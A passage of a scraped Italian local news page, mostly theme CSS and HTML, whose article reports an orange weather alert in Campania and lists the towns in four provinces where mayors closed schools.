.td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F11%2F02%2Fallerta-meteo-arancione-sindaci-chiudono-scuole%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Allerta+meteo+arancione%2C+i+Sindaci+chiudono+le+scuole&url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F11%2F02%2Fallerta-meteo-arancione-sindaci-chiudono-scuole%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/&amp;media=https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE.jpg&description=Alla luce di questo avviso alcuni sindaci dell&#039;area metropolitana di Napoli hanno deciso per la chiusura delle scuole, di ogni ordine e grado" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Allerta+meteo+arancione%2C+i+Sindaci+chiudono+le+scuole %0A%0A https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58 .td-audio-player{font-size:12px}.tdi_58 .tdb-caption-text{margin:6px 0 0}.tdi_58:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <a 
                                        href="https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE.jpg" 
                                        data-caption="SCUOLE CHIUSE"
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="365" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE-696x365.jpg" srcset="https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE-696x365.jpg 696w, https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE-300x158.jpg 300w, https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE-1024x538.jpg 1024w, https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE-768x403.jpg 768w, https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE-150x79.jpg 150w, https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE-1068x561.jpg 1068w, https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="SCUOLE CHIUSE" 
                                        title="SCUOLE CHIUSE"
                                    />
                                    </a><figcaption class="tdb-caption-text">SCUOLE CHIUSE</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>La Protezione Civile della Regione Campania ha annunciato un&#8217;allerta arancione dalle 21 di oggi fino alle 21 di domani, venerdì 3 novembre. Alla luce di questo avviso alcuni sindaci dell&#8217;area metropolitana di Napoli hanno deciso per la chiusura delle scuole, di ogni ordine e grado, sia pubbliche che private.</p>
<p><strong>Ecco la lista dei comuni</strong></p>
<p><strong>PROVINCIA DI NAPOLI &#8211;</strong> Somma Vesuviana, Casoria, Afragola, Monte di Procida, Portici, Pozzuoli, COMUNE DI NAPOLI, Gragnano, San Sebastiano al Vesuvio, Torre Annunziata, Pompei, Cardito, Torre del Greco, Frattamaggiore, Arzano</p>
<p><strong>PROVINCIA DI CASERTA &#8211; </strong>Caserta, Capua, Santa Maria Capua Vetere, Aversa, Marcianise</p>
<p><strong>PROVINCIA DI SALERNO &#8211; </strong>Nocera Inferiore, Sarno, Pagani, Angri, Pellazzano, Sant&#8217;Egidio del Monte Albino, Cava dei Tirreni, Roccapiemonte, COMUNE DI SALERNO</p>
<p><strong>PROVINCIA DI BENEVENTO &#8211; </strong>Benevento</p>
<p><strong>Continua a seguire il nostro<a href="https://www.labussolanews.it/"> sito</a> e la pagina Facebook <a href="https://www.facebook.com/LaBussolaTV.it/" target="_blank" rel="noopener">La Bussola TV </a>per orientarti e informarti in Campania. Siamo anche su<a href="https://www.tiktok.com/@labussolatv?_t=8WE1ydR7Kdh&amp;_r=1" target="_blank" rel="noopener"> Tik Tok</a> e  <a href="https://www.instagram.com/labussolanews.it/?hl=it" target="_blank" rel="noopener">Instagram</a>!</strong></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_62 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_62 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_62 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_62 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_62 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.labussolanews.it/tag/scuole-chiuse/">scuole chiuse</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F11%2F02%2Fallerta-meteo-arancione-sindaci-chiudono-scuole%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Allerta+meteo+arancione%2C+i+Sindaci+chiudono+le+scuole&url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F11%2F02%2Fallerta-meteo-arancione-sindaci-chiudono-scuole%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/&amp;media=https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE.jpg&description=Alla luce di questo avviso alcuni sindaci dell&#039;area metropolitana di Napoli hanno deciso per la chiusura delle scuole, di ogni ordine e grado" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Allerta+meteo+arancione%2C+i+Sindaci+chiudono+le+scuole %0A%0A https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2023/11/02/controlli-polizia-al-parco-verde-di-caivano-identificati-in-400/">Controlli Polizia al Parco Verde di Caivano, identificati in 400</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2023/11/03/alluvione-toscana-almeno-3-morti-paura-piena-arno/">Alluvione in Toscana, almeno 3 morti. Paura per la piena dell&#8217;Arno</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_69{padding:21px;border:1px solid #ededed}.tdi_69 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_69 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_69 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_69 .tdb-social-item i.td-icon-twitter,.tdi_69 .tdb-social-item i.td-icon-linkedin,.tdi_69 .tdb-social-item i.td-icon-pinterest,.tdi_69 .tdb-social-item i.td-icon-blogger,.tdi_69 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_69 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_69 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69{border:1px solid #ededed}}@media (max-width:767px){.tdi_69{border:1px solid #ededed}.tdi_69 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_69 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-photo" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-name">Redazione</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70 .td-image-wrap{padding-bottom:70%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) 